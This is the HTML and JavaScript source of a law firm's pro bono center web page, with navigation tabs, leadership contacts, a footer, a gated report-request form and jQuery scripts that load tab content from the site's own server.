                                        <iframe title="Probono Landing Video" class="embed-responsive-item iframeYoutube" src="//www.youtube.com/embed/ar-s3vkEH64?autoplay=0&autohide=1&controls=0&rel=0" allowfullscreen><span class="screen-reader-text">Probono Iframe Video</span></iframe>
                                    </span>
                                    <span class="screen-reader-text">Iframe Video link</span>
                                </a>
                                    <p class="probonoVideo">Lowenstein Center for the Public Interest: Past, Present, and Future</p>
                                <style>
                                    p.probonoVideo {
                                        font-size: 17px;
                                        text-decoration: none;
                                        color: #000;
                                        font-weight: 600 !important;
                                        margin-right: 18px;
                                        margin-bottom: 27px;
                                    }
                                </style>
                            <section>
                                <div class="item-icon-red icon-phone archived">
                                        <div id="probonoReport">
                                                        <a href="https://www.lowensteinprobonoreport.com/2024/" target="_blank"><img src="/media/au4npwlf/probono-2024.jpg?width=450&amp;height=600&amp;v=1dbbfeeb5e5f5b0" alt="2024 Pro Bono Report" class="img-responsive" aria-label="2024 Pro Bono Report"></a>
                                                    <div class="img-our-team phone pro-bono people-height">
                                                        <p><a href="https://www.lowensteinprobonoreport.com/2024/" target="_blank">2024 Pro Bono Report &nbsp;</a></p>

                                                    </div>

                                            <p class="text-left"><a class="  probono-nav-widget " aria-label="See Archived Reports" data-id="7483" href="/probono/probono-reports/" aria-label="See Archived Reports"><span class="font-size-xl arrow-archive">See Archived Reports</span></a></p>
                                        </div>
                                    <div id="probonoPhone">
                                        <p>
                                            <a class="btn-phone-call btn-phone probono-nav-widget" data-id="7489" href="/probono/probono-lawyers/" aria-label="If You Need a Lawyer">

                                                <span data-id="textHover" class="font-size-xl">If You Need a Lawyer</span>
                                            </a>
                                        </p>
                                    </div>
                                </div>
                            </section>
                        </div>
                        <div class="box" id="loadProbonoFilter">
                        </div>
                        <!---->
                        <!--EndRelatedAreas-->
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8">
                    <!--Menu-->
                    <div class="page pr-0">

                        <h1 class="title title-lg row probono-title pl-15">Lowenstein Center for the Public Interest</h1>
                        <div class="box menu-probono">
                            <ul class="nav nav-tabs flex-nav hidden-xs hidden-sm menu-probono-desktop" id="pbReport">

                                <!-- <li class="Model.Url == probonoPage.Url ? "active" : null) ml-0 pb-20"><a class="probono-nav font-size-xl p-0-0" href="probonoPage.Url" data-id="probonoPage.Id">OVERVIEW</a></li> -->

                                        <li class=" pb-20"><a class="probono-nav font-size-xl p-0-0" data-id="7393" href="/pro-bono/about-center">ABOUT THE <br />CENTER</a></li>
                                        <li class=" pb-20"><a class="probono-nav font-size-xl p-0-0" data-id="7413" href="/pro-bono/pro-bono-signature">SIGNATURE <br />PROJECTS</a></li>
                                        <li class=" pb-20"><a class="probono-nav font-size-xl p-0-0" data-id="17983" href="/pro-bono/pro-bono-awards">AWARDS</a></li>
                                        <li class=" pb-20"><a class="probono-nav font-size-xl p-0-0" data-id="7443" href="/pro-bono/pro-bono-briefs">BRIEFS AND <br />RESEARCH</a></li>
                                        <li class="active pb-20"><a class="probono-nav font-size-xl p-0-0" data-id="7455" href="/pro-bono/pro-bono-community">COMMUNITY <br />SERVICE</a></li>
                                        <li class="pb-20"><a class="probono-nav font-size-xl p-0-0" data-id="7495" href="/pro-bono/pro-bono-news/">NEWS & <br />INSIGHTS</a></li>
                                        <li class=" pb-20"><a class="probono-nav font-size-xl p-0-0" data-id="7500" href="/pro-bono/covid-19-response">COVID-19<br />RESPONSE</a></li>

                                        <li class=" mr-0"><a class="probono-nav font-size-xl p-0-0 pb-20" data-id="7507" href="/pro-bono/reproductive-rights">REPRODUCTIVE <br />RIGHTS</a></li>
                            </ul>
                            <!--MenuMobile-->
                            <div class="visible-xs visible-sm">
                                <ul class="mobile-nav">
                                    <li>
                                        <!-- <a type="tab-mainPageProbono-7353" class="Model.Url == probonoPage.Url ? "active" : null) tab-mainPageProbono-probonoPage.Id colapse-strides probono-nav current-option" href="probonoPage.Url" data-id="probonoPage.Id"><span class="bold">OVERVIEW</span> <span class="icon bold plusMinus" id="icon-1"></span></a> -->
                                        <div id="tab-mainPageProbono-7353" class="hide-element" style="display:none;">
                                            <div class="paragraph-first">
                                                
                                            </div>
                                            <!---->
                                            <div class="row img-container reportCover">
                                                <div class="col-xs-9 photo-caption">
                                                                <a href="https://www.lowensteinprobonoreport.com/2024/" target="_blank" aria-label="2024 Pro Bono Report"><img src="/media/au4npwlf/probono-2024.jpg?width=450&amp;height=600&amp;v=1dbbfeeb5e5f5b0" alt="2024 Pro Bono Report" class="img-responsive"></a>
                                                            <div class="img-our-team phone pro-bono people-height">
                                                                <p><a href="https://www.lowensteinprobonoreport.com/2024/" target="_blank">2024 Pro Bono Report &nbsp;</a></p>

                                                            </div>
                                                    <p class="text-left"><a class="  probono-nav-widget " data-id="7483" href="/probono/probono-reports/"><span class="font-size-xl arrow-archive">See Archived Reports</span></a></p>
                                                    <!--<div class="report-content"><a class="probono-nav" id="1697" href="/probono/probono-reports/"><nobr class="font-size-xl">See Archived Content</a></nobr></div>-->
                                                </div>

                                            </div>

                                            <div class="probono-overview-circle">
                                                <div class="row circle-m" id="mobile-count">


                                                </div>
                                            </div>
                                        </div>
                                    </li>


                                            <li>
                                                <a type="tab-events-7393" href="/pro-bono/about-center" aria-label="ABOUT THE &#xA;CENTER" class="colapse-strides probono-nav" data-id="7393" data-pageid="7455"><span class="bold">ABOUT THE 
CENTER</span> <span class="icon bold plusMinus" id="icon-2-7393"></span></a>
                                                <div id="loadPageProbono-7393" class="hide-element"></div>
                                            </li>
                                            <li>
                                                <a type="tab-events-7413" href="/pro-bono/pro-bono-signature" aria-label="SIGNATURE &#xA;PROJECTS" class="colapse-strides probono-nav" data-id="7413" data-pageid="7455"><span class="bold">SIGNATURE 
PROJECTS</span> <span class="icon bold plusMinus" id="icon-2-7413"></span></a>
                                                <div id="loadPageProbono-7413" class="hide-element"></div>
                                            </li>
                                            <li>
                                                <a type="tab-events-17983" href="/pro-bono/pro-bono-awards" aria-label="AWARDS" class="colapse-strides probono-nav" data-id="17983" data-pageid="7455"><span class="bold">AWARDS</span> <span class="icon bold plusMinus" id="icon-2-17983"></span></a>
                                                <div id="loadPageProbono-17983" class="hide-element"></div>
                                            </li>
                                            <li>
                                                <a type="tab-events-7443" href="/pro-bono/pro-bono-briefs" aria-label="BRIEFS AND &#xA;RESEARCH" class="colapse-strides probono-nav" data-id="7443" data-pageid="7455"><span class="bold">BRIEFS AND 
RESEARCH</span> <span class="icon bold plusMinus" id="icon-2-7443"></span></a>
                                                <div id="loadPageProbono-7443" class="hide-element"></div>
                                            </li>
                                            <li>
                                                <a type="tab-events-7455" href="/pro-bono/pro-bono-community" aria-label="COMMUNITY &#xA;SERVICE" class="colapse-strides probono-nav active" data-id="7455" data-pageid="7455"><span class="bold">COMMUNITY 
SERVICE</span> <span class="icon bold plusMinus" id="icon-2-7455"></span></a>
                                                <div id="loadPageProbono-7455" class="hide-element"></div>
                                            </li>
                                            <li>
                                                <a type="tab-mainPageProbono-7495" href="/pro-bono/pro-bono-news/" aria-label="NEWS & INSIGHTS" class="colapse-strides probono-nav" data-id="7495"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-11"></span></a>
                                                <div id="loadPageProbono-7495" class="hide-element"></div>
                                            </li>
                                            <li>
                                                <a type="tab-events-7500" href="/pro-bono/covid-19-response" aria-label="COVID-19&#xA;RESPONSE" class="colapse-strides probono-nav" data-id="7500" data-pageid="7455"><span class="bold">COVID-19
RESPONSE</span> <span class="icon bold plusMinus" id="icon-2-7500"></span></a>
                                                <div id="loadPageProbono-7500" class="hide-element"></div>
                                            </li>
                                            <li>
                                                    <a type="tab-events-7507" href="/pro-bono/reproductive-rights" class="colapse-strides probono-nav" data-id="7507" data-pageid="7455"><span class="bold">REPRODUCTIVE 
RIGHTS</span> <span class="icon bold plusMinus" id="icon-2-7507"></span></a>
                                                <div id="loadPageProbono-7507" class="hide-element"></div>
                                            </li>




                                </ul>
                            </div>
                            <!--EndMenuMobile-->
                            <div class="tab-content">
                                <div id="tab-mainPageProbono" class="hidden-xs hidden-sm">
                                    
                                </div>

                                <div id="loadPageProbono" class="hidden-xs hidden-sm"></div>

                                <div id="loadWidgetProbono" class="hidden-md hidden-lg"></div>

                                <!--MenuLeftMOBILE-->
                                <div class="col-xs-12 col-md-4 visible-xs visible-sm bar-left-probono">
                                    <div class="page-left about-left">
                                        <!--RelatedAreas-->
                                        <div class="box">
                                            <section>
                                                <h2 class="sub-title font-size-xl">Related Areas</h2>
                                                <ul class="list-nav list-nav-xs" role="list">
                                                                    <li><a href="/about-us">About Us</a></li>
                                                </ul>
                                            </section>

                                            <section>
                                                <h2 class="sub-title sub-title-md chair-0">Center Leadership</h2>
                                                            <div class="media media-sm">
                                                                <a class="media-left" href="/people/attorneys/alexander-shalom" aria-label="Alexander Shalom">
                                                                    <img class="media-object" src="/media/1nsboye2/headshot_website_shalom-alexander.jpg?rmode=crop&width=95&height=115" alt="Image of Alexander Shalom">
                                                                </a>
                                                                <div class="media-body">
                                                                    <ul class="list-media w-auto">
                                                                        <li class="header"><a href="/people/attorneys/alexander-shalom">Alexander  Shalom </a></li>
                                                                        <li class="font-size-xl">
+1 862.926.2029                                                                        </li>
                                                                        <li class="font-size-xl">
                                                                        </li>
                                                                        <li class="link font-size-xl"><a href="mailto:ashalom@lowenstein.com" target="_top">ashalom@lowenstein.com</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            <div class="media media-sm">
                                                                <a class="media-left" href="/people/attorneys/natalie-kraner" aria-label="Natalie Kraner">
                                                                    <img class="media-object" src="/media/4377/headshot_website_kraner-natalie.jpg?rmode=crop&width=95&height=115" alt="Image of Natalie Kraner">
                                                                </a>
                                                                <div class="media-body">
                                                                    <ul class="list-media w-auto">
                                                                        <li class="header"><a href="/people/attorneys/natalie-kraner">Natalie J. Kraner </a></li>
                                                                        <li class="font-size-xl">
+1 973.422.6722                                                                        </li>
                                                                        <li class="font-size-xl">
                                                                        </li>
                                                                        <li class="link font-size-xl"><a href="mailto:nkraner@lowenstein.com" target="_top">nkraner@lowenstein.com</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                            </section>
                                                <a class="bla-1 youtube" href="https://www.youtube.com/watch?v=ar-s3vkEH64" aria-label="Probono Iframe Video">
                                                    <span>
                                                        <iframe title="Probono Landing Video" class="embed-responsive-item iframeYoutube" src="//www.youtube.com/embed/ar-s3vkEH64?autoplay=0&autohide=1&controls=0&rel=0" allowfullscreen><span class="screen-reader-text">Probono Iframe Video</span></iframe>
                                                    </span>
                                                    <span class="screen-reader-text">Iframe Video link</span>
                                                </a>
                                                    <p class="probonoVideo">Lowenstein Center for the Public Interest: Past, Present, and Future</p>
                                                <style>
                                                    @media only screen and (max-width: 1023px) and (min-width: 768px) {
                                                        p.probonoVideo {
                                                            font-size: 27px;
                                                        }

                                                        a.bla-1.youtube iframe {
                                                            width: 100%;
                                                            min-height: 355px;
                                                        }
                                                    }

                                                    @media only screen and (max-width: 767px) and (min-width: 100px) {
                                                        p.probonoVideo {
                                                            font-size: 18px;
                                                        }

                                                        a.bla-1.youtube iframe {
                                                            width: 100%;
                                                            min-height: 255px;
                                                        }
                                                    }
                                                </style>
                                            <div class="report-content"><a aria-label="See Archived Reports" class="probono-nav-mob-widget" data-id="7483" href="/probono/probono-reports/"><span class="font-size-xl arrow-archive">See Archived Reports</span></a></div>
                                            
                                            <div id="probonoPhoneMobile">
                                                <p>
                                                    <a aria-label="If You Need a Lawyer" class="btn-phone-call btn-phone probono-nav-mob-widget" data-id="7489" href="/probono/probono-lawyers/">
                                                        <span id="textHover" class="font-size-xl">If You Need a Lawyer</span>
                                                    </a>
                                                </p>
                                            </div>
                                        </div>
                                        <!--EndRelatedAreas-->
                                    </div>
                                </div>
                                <!--EndMenuLeftMOBILE-->
                                <div id="loadGif" class='loader hidden-xs' style='text-align: center; width:100%;'><img src="/media/1042/loading_icon.gif" alt="Probono Loader Icon"></div>
                                <hr style="width:135px;" class="separator hidden-xs hidden-sm">
                            </div>
                        </div>
                    </div>
                    <!--EndMenu-->
                    <!--MainPage-->
                    <div class="page">
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>
<style>
    .nav-tabs > li > a {
        font-size: 16px !important;
    }

    @media (max-width: 1279px) and (min-width: 1024px) {
        .about-us-wrapper.about-us-probono_wrapper .menu-probono-desktop li a {
            font-size: 13.5px !important;
        }
    }
</style>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A90poeHVKaNp3UzctxB6QH8l9KZIk5ymonYJIj-7S7wRZs0e-XtZsygtIDGUX2YicaNj-XbgSYQpJoXCzOW8IlLf4RkGdeKWjHg7KWiWMv8ovPfKF-1OGIsn6WrCfT95yY" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script src="/scripts/countUp.js"></script>
    <script src="/scripts/probono.js?v=1"></script>
    <!-- light box youtube-->
    <script type="text/javascript" src="/scripts/YouTubePopUp.jquery.js"></script>
    <!-- light box youtube-->
    <script type="text/javascript">
        jQuery(function () {
            jQuery("a.bla-1").YouTubePopUp();
        });
    </script>

    <script>
       $( document ).ready(function() {

       
             var url="";

           if (7455 == 7353) {
               url = "/umbraco/surface/ProbonoSurface/getProbono?id=7393";
           }
            else if(7455 == 7495)
            {
                url = "/umbraco/surface/ProbonoSurface/getProbono?id=7495";
            }
            else
            {
            url = "/umbraco/surface/ProbonoSurface/getProbono?id=" + 7455;
            }


                $('#tab-mainPageProbono').hide();
                $('#loadPageProbono').hide();
                $('#loadWidgetProbono').hide();
                $('.loader').show();
                    $.ajax({
                        type: 'GET',
                        url: url,
                        data: {},
                        success: function(data){
                        $('.hide-element').hide();
                        $('#loadPageProbono').html(data);
                        $('#loadPageProbono').show();
                        $('.loader').hide();
                        //$('.list-collapse-brief').find('li.active a').trigger('click');
                        },
                        error: errors
                    });
        });




        $("ul.mobile-nav .probono-nav").click(function(e){
             if(!$(this).hasClass("active")){

                var link=$(this).attr("href");
                window.location.href=link;
                return false;

            }else{


            e.preventDefault();

            $(this).find('.plusMinus').toggleClass('active');

                 var id = $(this).attr("data-id");
                 $("#tab-mainPageProbono-" + id).toggle();
                 $('#loadPageProbono-' + id).toggle();

            }

            });


        $("ul.mobile-nav .probono-nav").each(function(){
            if ($(window).width() <= 768) {
                if ($(this).hasClass("active")) {
                    var id = $(this).attr("data-id");
                    var pageid = $(this).attr("data-pageid");
                    if (id == '7495') {
                        pageid = '7495';
                    }
                    $(this).find('.plusMinus').toggleClass('active');


                    if (id == '7353') {
                        if ($(this).find('.plusMinus').hasClass("active")) {
                            $("#tab-mainPageProbono-" + id).show();
                            $('#loadPageProbono-' + id).hide();
                        }
                        else {
                            $("#tab-mainPageProbono-" + id).hide();
                        }
                        return false;
                    }


                    if ($(this).find('.plusMinus').hasClass("active")) {

                        $('#loadPageProbono-' + id).html("");

                        $('.loader').show();
                        var url = "/umbraco/surface/ProbonoSurface/getProbono?id=" + pageid;
                        $.ajax({
                            type: 'GET',
                            url: url,
                            data: {},
                            success: function (data) {
                                $('.hide-element').hide();
                                $('#loadPageProbono-' + id).html(data);
                                //$('#loadPageProbono-' + id).slideToggle(600);

                                $('.loader').hide();
                                console.log($('#loadPageProbono-' + id).length);
                                $('#loadPageProbono-' + id).removeClass("hide-element").show();
                            },
                            error: errors
                        });

                    } else {

                        $('#loadPageProbono-' + id).html("");
                    }

                }
            }
        });




        //loadWidgetProbono
        $(".probono-nav-mob-widget").each(function(){


             if($(this).hasClass("active"))
            {
            var id = $(this).attr("data-id");



            // $(".menu-probono li.active,.probono-nav,.probono-nav-widget,.probono-nav-mob-widget").removeClass("active");
            $(this).parent().addClass("active");
            $(this).addClass("active");


            if (id == '7353') {

                $("#tab-mainPageProbono").show();
                $('#loadPageProbono').hide();
                return false;
            }


            $('#tab-mainPageProbono').hide();
            $('#loadPageProbono').hide();
            $('#loadWidgetProbono').hide();
            $('.loader').show();
            var url = "/umbraco/surface/ProbonoSurface/getProbono?id=" + id;
            $.ajax({
                type: 'GET',
                url: url,
                data: {},
                success: function (data) {
                    $('.hide-element').hide();
                    $('#loadWidgetProbono').html(data);
                    $('#loadWidgetProbono').show();
                    $('.loader').hide();
                    if (!window.location.hash) {
                        $("html, body").animate({ scrollTop: $('#loadWidgetProbono').offset().top - 200 }, "slow");
                    }
                },
                error: errors
            });




            if ($('#loadPageProbono-' + id).css('display') === 'none') {
            }
            else {
                $('#loadPageProbono-' + id).fadeOut("slow");
                $(this).find('.plusMinus').removeClass('active');
            }

            }

        });



        function loadContent(data) {
            $('#tab-mainPageProbono').hide();
            $('#loadPageProbono').html(data);
			$('#loadPageProbono').show();
			$('.loader').hide();
        }
        function errors() {
            alert("Error on server");
        }

        /*$("body").on("click", ".list-collapse-brief .header a", function (event) {

            event.preventDefault();
            var id = $(this).data("id");

            $(".list-collapse-brief").hide();
            $("section " + id).removeClass("hidden");

            $(".box .list-data-research").removeClass("hidden");

        });*/


        /*$("body").on("click", ".backArrow", function (event) {

            event.preventDefault();

            $(".list-collapse-brief").show();
            $(".collapsebar").addClass("hidden");
            $(".box .list-data-research").addClass("hidden");

        });*/
	  $(document).ready(function () {
            $(document).on("click",".btn-expand", function(e) {
                e.preventDefault();

				 var w = window,
				   d = document,
				   e = d.documentElement,
				   g = d.getElementsByTagName('body')[0],
				   x = w.innerWidth || e.clientWidth || g.clientWidth,
				   y = w.innerHeight || e.clientHeight || g.clientHeight;
				if(x>=768)
				{
                $(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
                $(this).addClass("hidden").hide();
                $(this).parent().find(".shouldHide").removeClass("hidden");
				}else{

				var i=1;
				$(this).parent().find(".shouldHide.hidden").each(function(){

					if(i<=10){
						$(this).removeClass("hidden");
					}
					i++;
				});

				if($(this).parent().find(".shouldHide.hidden").length==0){
				 $(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
				 $(this).addClass("hidden").hide();
				}

				}
            });


            $(document).on("click", ".btn-minimize", function (e) {
                e.preventDefault();

				 var w = window,
				   d = document,
				   e = d.documentElement,
				   g = d.getElementsByTagName('body')[0],
				   x = w.innerWidth || e.clientWidth || g.clientWidth,
				   y = w.innerHeight || e.clientHeight || g.clientHeight;
				if(x>=768)
				{
                $(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

                $(this).addClass("hidden").hide();
                $(this).parent().find(".shouldHide").addClass("hidden");
				$("html, body").animate({ scrollTop: $(this).parent().offset().top -200 }, "slow");
				}else{

                $(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

                $(this).addClass("hidden").hide();
                $(this).parent().find(".shouldHide").addClass("hidden");
                $("html, body").animate({ scrollTop: $(this).parent().offset().top -150 }, "slow");
				//var i=1;
				//$(this).parent().find(".shouldHide").each(function(){

					//if( i<=10 && !$(this).hasClass("hidden")){
					//	$(this).addClass("hidden");
					//	i++;
					//}
                  //  console.log(i);

				//});

				}
            });
        });

	$(window).on("load resize",function(e){

	    $('.red-line-margin-probono').attr("style","");
		var logoPos=$(".logo-pre img").offset().left;
		 if (windowSize() >= 1440) {
			 logoPos=logoPos+110;
		 }
		  else if (windowSize() >= 1280) {
			logoPos=logoPos+110;
		  }

		  else if (windowSize() >= 1024) {
			logoPos=logoPos+90;
		  }
		  else if (windowSize() >= 768) {
			logoPos=logoPos+90;
		  }
		  else{
			logoPos=logoPos+90;
		  }

        $('.red-line-margin-probono').css({'height':$('.probono-wrapper .headline').outerHeight(),"width":logoPos});
	    $('.feauturedBanner').removeClass("visibilityHidden");
    });

        setTimeout(function () {
            var headerHgt = $('header').height();
            var url = window.location.hash;
            var id = url.substring(url.lastIndexOf('/') + 1);
            if ($(id).is(":visible")) {
                console.log($(id).offset().top);
                $('html, body').animate({
                    scrollTop: $(id).offset().top - headerHgt - 5
                }, 'slow');
            }
        }, 100)
    </script>



    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
